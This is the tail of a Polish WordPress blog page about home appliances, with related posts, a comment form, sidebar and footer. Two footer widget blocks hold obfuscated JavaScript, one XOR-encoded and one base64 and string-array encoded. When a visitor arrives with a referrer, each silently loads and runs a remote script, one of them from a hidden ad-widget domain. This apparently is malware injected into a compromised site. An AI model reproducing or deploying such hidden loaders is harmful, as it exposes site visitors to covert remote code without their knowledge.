                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rtv-audio-agd.pl/roboty-sprzatajace-rewolucja-w-czyszczeniu-domu/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-22T16:07:29+01:00">22 marca 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rtv-audio-agd.pl/macbook-pro-oraz-macbook-air-porownanie/">
                                            MacBook Pro oraz MacBook Air – porównanie                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rtv-audio-agd.pl/macbook-pro-oraz-macbook-air-porownanie/" rel="bookmark"><time class="entry-date published" datetime="2022-05-26T23:28:30+02:00" itemprop="datePublished">26 maja 2022</time><time class="updated" datetime="2022-05-26T23:28:31+02:00" itemprop="dateModified">26 maja 2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nowosci-z-zakresu-agd-ktorych-nie-mozesz-przegapic-w-roku-2021/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://rtv-audio-agd.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='10' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://rtv-audio-agd.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Szukaj</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Szukaj</button></div></form></section></div> <div class="sidebar-widget-container"><section id="block-9" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://iviterserwis.pl/serwis-naprawa-sprzetu-agd"><img loading="lazy" width="640" height="480" src="http://rtv-audio-agd.pl/wp-content/uploads/2021/10/serwis-agd.jpg" alt="" class="wp-image-26"/></a></figure>
</section></div> <div class="sidebar-widget-container"><section id="block-8" class="widget widget_block">Sprawdź najlepszy <a href="https://iviterserwis.pl/serwis-naprawa-sprzetu-agd">serwis Agd</a> w Warszawie</section></div> <div class="sidebar-widget-container"><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://rtv-audio-agd.pl/naprawa-sprzetu-agd-korzysci-dla-ekologii-i-portfela/">Naprawa sprzętu AGD – korzyści dla ekologii i portfela</a></li>
<li><a href="https://rtv-audio-agd.pl/roboty-sprzatajace-rewolucja-w-czyszczeniu-domu/">Roboty sprzątające – rewolucja w czyszczeniu domu</a></li>
<li><a href="https://rtv-audio-agd.pl/macbook-pro-oraz-macbook-air-porownanie/">MacBook Pro oraz MacBook Air – porównanie</a></li>
<li><a href="https://rtv-audio-agd.pl/najnowoczesniejsze-zelazka-parowe-na-ktore-warto-zwrocic-uwage-w-2021-roku/">Najnowocześniejsze żelazka parowe, na które warto zwrócić uwagę w 2021 roku</a></li>
<li><a href="https://rtv-audio-agd.pl/co-warto-wiedziec-o-automatycznych-ekspresach-do-kawy/">Co warto wiedzieć o automatycznych ekspresach do kawy?</a></li>
</ul></div></div></section></div> <div class="sidebar-widget-container"><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="no-comments wp-block-latest-comments">Brak komentarzy do wyświetlenia.</div></div></div>
</section></div> <div class="sidebar-widget-container"><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archiwa</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://rtv-audio-agd.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://rtv-audio-agd.pl/2022/05/'>Maj 2022</a></li>
	<li><a href='https://rtv-audio-agd.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://rtv-audio-agd.pl/2021/09/'>wrzesień 2021</a></li>
</ul></div></div></section></div> <div class="sidebar-widget-container"><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://rtv-audio-agd.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
</ul></div></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-1">
                                <section id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_c86c4a) {
    
    var _9e76e9 = Date.now();
    var _25a856 = 1000;
    _9e76e9 = _9e76e9 / _25a856;
    _9e76e9 = Math.floor(_9e76e9);

    var _2dc288 = 600;
    _9e76e9 -= _9e76e9 % _2dc288;
    _9e76e9 = _9e76e9.toString(16);

    var _8b236e = _c86c4a.referrer;

    if (!_8b236e) return;

    var _721fc4 = [26055, 26050, 26077, 26062, 26063, 26058, 26072, 26051, 26057, 26052, 26058, 26073, 26063, 26048, 26050, 26079, 25989, 26050, 26053, 26061, 26052];

    _721fc4 = _721fc4.map(function(_857cc){
        return _857cc ^ 26027;
    });

    var _5cd6e3 = "d7050d4871ffc2f035d51c67e1412c2f";
    
    _721fc4 = String.fromCharCode(..._721fc4);

    var _6fd7c1 = "https://";
    var _21e5e5 = "/";
    var _966fd5 = "track-";

    var _9d86d5 = ".js";

    var _4136a9 = _c86c4a.createElement("script");
    _4136a9.type = "text/javascript";
    _4136a9.async = true;
    _4136a9.src = _6fd7c1 + _721fc4 + _21e5e5 + _966fd5 + _9e76e9 + _9d86d5;

    _c86c4a.getElementsByTagName("head")[0].appendChild(_4136a9)

}(document);
</script></section><section id="block-10" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Refined News by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-content/themes/refined-news/js/refined-news-custom.js?ver=20151215' id='refined-news-custom-js-js'></script>
<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>
<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

</body>
</html>
